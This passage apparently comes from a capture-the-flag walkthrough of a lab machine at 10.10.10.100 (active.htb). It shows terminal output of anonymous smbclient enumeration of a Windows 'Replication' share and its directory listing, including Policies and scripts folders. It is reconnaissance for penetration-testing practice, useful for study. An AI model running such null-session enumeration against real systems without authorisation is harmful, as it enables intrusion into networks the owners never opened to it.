 [435/926]
┌──(song856854132㉿Kali-Workstation)-[~]
└─$ smbclient \\\\10.10.10.100\\ -U "%"
┌──(song856854132㉿Kali-Workstation)-[~]
└─$ smbclient \\\\10.10.10.100\\Replication -U "%"
Try "help" to get a list of possible commands.
smb: \> list
0:      server=10.10.10.100, share=Replication
smb: \> dir
  .                                   D        0  Sat Jul 21 18:37:44 2018
  ..                                  D        0  Sat Jul 21 18:37:44 2018
  active.htb                          D        0  Sat Jul 21 18:37:44 2018
                5217023 blocks of size 4096. 277502 blocks available
smb: \> cd active.htb
smb: \active.htb\> dir
  .                                   D        0  Sat Jul 21 18:37:44 2018
  ..                                  D        0  Sat Jul 21 18:37:44 2018
  DfsrPrivate                       DHS        0  Sat Jul 21 18:37:44 2018
  Policies                            D        0  Sat Jul 21 18:37:44 2018
  scripts                             D        0  Thu Jul 19 02:48:57 2018